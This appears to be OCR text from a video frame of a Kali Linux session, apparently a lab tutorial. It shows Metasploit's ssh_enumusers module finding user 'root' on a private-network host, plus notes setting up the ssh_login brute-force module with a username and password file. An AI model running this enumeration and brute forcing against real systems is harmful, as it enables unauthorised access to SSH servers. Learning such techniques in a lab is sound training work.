 Applications Places Terminal Sun 04:07 1
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~# cd /root/Desktop
root@kali:~/Desktop# nano users
root@kali:~/Desktop#
root@kali: ~
File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port]
RHOSTS yes The target address range or CIDR identifier
RPORT 22 yes The target port
THREADS 1 yes The number of concurrent threads
THRESHOLD 10 yes Amount of seconds needed before a user is considered fo
USER_FILE yes File containing usernames, one per line
msf auxiliary(ssh_enumusers) > set USER_FILE /root/Desktop/user
USER_FILE => /root/Desktop/user
msf auxiliary(ssh_enumusers) > run
[-] Auxiliary failed: Msf::OptionValidateError The following options failed to validate: RHOSTS.
msf auxiliary(ssh_enumusers) > set RHOSTS 192.168.93.128
RHOSTS => 192.168.93.128
msf auxiliary(ssh_enumusers) > set USER_FILE users
USER_FILE => users
msf auxiliary(ssh_enumusers) > run
[-] Auxiliary failed: Msf::OptionValidateError The following options failed to validate: USER_FI
msf auxiliary(ssh_enumusers) > set USER_FILE /root/Desktop/users
USER_FILE => /root/Desktop/users
msf auxiliary(ssh_enumusers) > run
[*] 192.168.93.128:22 - SSH - Checking for false positives
[*] 192.168.93.128:22 - SSH - Starting scan
[+] 192.168.93.128:22 - SSH - User 'root' found
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(ssh_enumusers) >
Search Options Help
/Desktop/user (have to make one)
run
/ssh_version
scanner/ssh/ssh_login
show options
set BLANK_PASSWORDS true
set STOP_ON_SUCCES true
set RHOSTS
set USERNAME root
set PASS_FILE /root/Desktop/users